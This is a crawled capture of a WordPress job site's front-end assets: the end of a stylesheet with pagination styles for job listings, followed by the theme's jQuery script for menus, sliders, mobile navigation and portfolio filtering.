/*}*/
/*.region-select{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/
/*.search-button{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/

/*@media screen and (min-width: 767px) {*/
/*  .search-boxx{*/
/*    display: block;*/
/*    width: 700px;*/
/*    margin: auto;*/
/*  }*/
/*  .keyword-inupt{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 45%;*/
/*    margin-right: 2%;*/
/*  }*/
/*  .region-select{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 30%;*/
/*    margin-right: 2%;*/
/*  }*/
/*  .search-button{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 20%;*/
/*  }*/
/*}*/
/*.search-button .search-green{*/

/*  line-height: 10px;*/
/*  height: 50px;*/
/*  font-weight: bold;*/
/*  margin-top:0!important;*/
/*}*/

/*.keyword-inupt .kiey{*/
/*  width: 100%;*/
/*  line-height: 30px;*/
/*  height: 50px;*/
/*  border-radius: 5px!important;*/
/*  background: none!important;*/
/*  border:1px solid #fff !important;*/
/*  color: #fff!important;*/
/*  margin-bottom: 0!important;*/
/*}*/

/*.keyword-inupt input::placeholder{*/
/*  color: #fff;*/
/*}*/
/*.region-select select:first-child{*/
/*  width: 100%;*/
/*  line-height: 30px;*/
/*  height: 50px;*/
/*  border-radius: 5px!important;*/
/*  background: none!important;*/
/*  border:1px solid #fff !important;*/
/*  color: #fff!important;*/
/*  margin-bottom: 0!important;*/
/*}*/
/*.region-select select option{*/
/*  color: #000!important;*/
/*  font-size: 14px!important;*/
/*  line-height: normal!important;*/

/*}*/
/*.region-select select option:hover, .region-select select .opt-back:hover{*/
/*  background: #29d9c2!important;*/
/*}*/

/* ------------------------------------------------------------------------- */


/* paginacja ofert pracy */

.wpPracaPlList .pager {
  text-align: center;
  padding-top:20px;
  padding-bottom:20px;
  margin-bottom: 35px;
}

.wpPracaPlList .pager span{
  display: inline-block;
}

.wpPracaPlList .pager span a{
  background-color: #f8f8f8;
  border: 1px solid #f3f3f3;
  border-radius: 5px;
  text-align: center;
  font-weight: 700;
  padding: 10px 18px;
  margin: 0 7px;
  font-size: 14px;
  line-height: 20px;
  color: #000;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  transition: all 0.5s;
  transition-property: background-color, color;
}


.wpPracaPlList .pager span a:hover{
  background-color: #11b5e6;
  color: #ffffff;
}
.wpPracaPlList .pager span.offer-selected a{
  background-color: #11b5e6;
  color: #ffffff;
}

.wpPracaPlList .pager span.offer-prev a,
.wpPracaPlList .pager span.offer-next a,
.wpPracaPlList .pager span.offer-selected a{
  font-weight: 600;
}
.wpPracaPlList .pager span.offer-dots{
  padding:10px 10px;
  margin:5px;
  font-size: 1.5em;
}


--- FILE ---
content_type: application/javascript
request_url: https://specjalista-sprzedazy.pl/wp-content/themes/pixomi/js/functions.js?ver=1.0
body_size: 1485
content:
(function($) {
    "use strict";
    jQuery(document).ready(function($) {
        // Back To Top Button
        jQuery( window ).scroll( function () {
            if ( jQuery( this ).scrollTop() > 100 ) {
                jQuery( '.back-to-top' ).fadeIn();
            } else {
                jQuery( '.back-to-top' ).fadeOut();
            }
        } );
        jQuery( '.back-to-top' ).on('click', function () {
            jQuery( "html, body" ).animate( { scrollTop: 0 }, 1500, 'easeInOutExpo' );
            return false;
        } );
            
        // Initilize Superfish Menu
        $("ul.main-menu").superfish({
            delay:          300,
            hoverClass:     'sfHover',
            animation:     {opacity: "show"},   
            speed:          200,
            speedOut:       0,
            cssArrows:      true
        });

        /* Open Submenu on left side when Screen is too small */
        var wapoMainWindowWidth;
        var subMenuExist;
        var subMenuWidth;
        var subMenuOffset;
        var newSubMenuPosition;
        function sfSubmenuPosition() {
            wapoMainWindowWidth = $(window).width();
            $('ul.main-menu li ul').mouseover(function(){     
                subMenuExist = $(this).find('.sub-menu').length;            
                if( subMenuExist > 0){
                    subMenuWidth = $(this).find('.sub-menu').width();
                    subMenuOffset = $(this).find('.sub-menu').parent().offset().left + subMenuWidth;

                    // if sub menu is off screen, give new position
                    if((subMenuOffset + subMenuWidth) > wapoMainWindowWidth){                  
                        newSubMenuPosition = subMenuWidth + 3;
                        $(this).find('.sub-menu').css({
                            left: -newSubMenuPosition,
                            top: '0'
                        });
                    } else {
                        $(this).find('.sub-menu').css({
                            left: newSubMenuPosition,
                            top: '0'
                        });
                    }
                }
             });
        }
        sfSubmenuPosition();

        // Footer Columns
        $('.multi-col-widget').isotope({
          itemSelector: '.widget',
          layoutMode: 'masonry' // masonry or fitRows
        });
        
        // Testimonial Slider
        $('.testimonial-slider').slick({
            autoplay: true,
            autoplaySpeed: 2000,
            dots: true,
            arrows: true,
            prevArrow: '<i class="fa fa-chevron-left"></i>',
            nextArrow: '<i class="fa fa-chevron-right"></i>',
            responsive: [
                {
                  breakpoint: 768,
                  settings: {
                    dots: true,
                    arrows: false
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    dots: true,
                    arrows: false
                  }
                }
            ]
        });

        // Recent Posts
        $('.recent-posts').slick({
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 3,
            autoplay: true,
            autoplaySpeed: 2000,
            dots: false,
            arrows: false,
            responsive: [
                {
                  breakpoint: 960,
                  settings: {
                    dots: true,
                    infinite: true,
                    slidesToShow: 3,
                    slidesToScroll: 3
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    dots: true,
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    dots: true,
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1

                  }
                }
            ]
        });
        
        // Mobile Navigation
        $('#mobile-navigation-btn').on('click', function (){
            $('#mobile-navigation').stop(true,true).slideToggle(300, 'easeOutBack'); //easeInOutSine works also nice at 200ms
            return false;
        });
        $('#mobile-navigation .container ul li').each(function(){
            if($(this).find('> ul').length > 0) {
                 $(this).addClass('has-ul');
                 $(this).find('> a').append('<i class="fa fa-chevron-down"></i>');
            }
        });
        $('#mobile-navigation .container ul li:has(">ul") > a i').on('click', function (e){
            $(this).parent().parent().toggleClass('open');
            $(this).parent().parent().find('> ul').stop(true,true).slideToggle(300, 'easeOutBack');
            return false;
        });

        // Header Search
        jQuery( document ).on('click', function () {
            jQuery( '.minisearch-wrap' ).hide();
        } );
        jQuery( '.minisearch-wrap' ).on('click', function (e) {
            e.stopPropagation();
        } );
        jQuery( '.minisearch-btn' ).on('click', function (e) {
            e.stopPropagation();
            if ( jQuery( '.minisearch-wrap' ).css( 'display' ) === 'block' ) {
                jQuery( '.minisearch-wrap' ).hide();
                jQuery( '.minisearch-wrap .minisearch-form input.minisearch-input' ).blur();
            } else {
                jQuery( '.minisearch-wrap' ).show();
                jQuery( '.minisearch-wrap .minisearch-form input.minisearch-input' ).focus();
            }
        } );

        // Portfolio Nav
        $('#portfolio-navigation .prev').hover(
            function() {
                $(this).stop().animate({'left' : 0, 'opacity' : 1}, 160, 'easeOutSine');
            }, function() {
                $(this).stop().animate({'left' : -25, 'opacity' : 0.2}, 160, 'easeOutSine');
            }
        );
        $('#portfolio-navigation .next').hover(
            function() {
                $(this).stop().animate({'right' : 0, 'opacity' : 1}, 160, 'easeOutSine');
            }, function() {
                $(this).stop().animate({'right' : -25, 'opacity' : 0.2}, 160, 'easeOutSine');
            }
        );

    }); // End Ready Function

    // Portfolio Post Type
    function pixomi_portfolio(){
        
        var $portfolio_container = $('.portfolio-items');
        $('.portfolio-item').css({visibility: "visible", opacity: "0"});
        
        $portfolio_container.imagesLoaded( function() {
            $portfolio_container.fadeIn(1000).isotope({
                transitionDuration: '0.6s',
                itemSelector: '.portfolio-item',
                resizable: false,
                layoutMode: 'fitRows', // masonry or fitRows
                sortBy: 'origorder'
            });

            $('.portfolio-item').each(function(index){
                $(this).delay(80*index).animate({opacity: 1}, 200);
            });
        });

        $(window).resize(function() {
            $portfolio_container.isotope('layout');
        });
        $('.portfolio-filters a').on('click', function (){
            $('.portfolio-items').addClass('animatedcontainer');
            $(this).closest('.portfolio-filters').find('a').removeClass('active');
            $(this).addClass('active');
            var selector = $(this).attr('data-filter');
            var portfolioID = $(this).closest('.portfolio-filters').attr("data-id");
            $('.portfolio-items[data-id=' + portfolioID + ']').isotope({ filter: selector });
            return false;
        });
    }
    pixomi_portfolio();
})(jQuery);
